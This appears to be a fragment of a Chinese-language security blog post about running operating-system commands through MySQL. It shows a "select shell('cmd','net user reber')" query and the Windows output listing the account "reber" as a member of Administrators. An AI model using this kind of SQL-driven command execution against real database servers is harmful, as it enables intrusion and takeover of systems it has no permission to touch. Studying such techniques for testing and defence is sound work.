 select shell('cmd','net user reber')
Mysql_query Load_File Into OutFile
shell('cmd','net user reber')
用户名 reber
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016-8-6 20:05
密码到期 2016-9-18 18:52
密码可更改 2016-8-6 20:05
需要密码 Yes
用户可以更改密码 Yes
查看reber权限
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
wyb0.com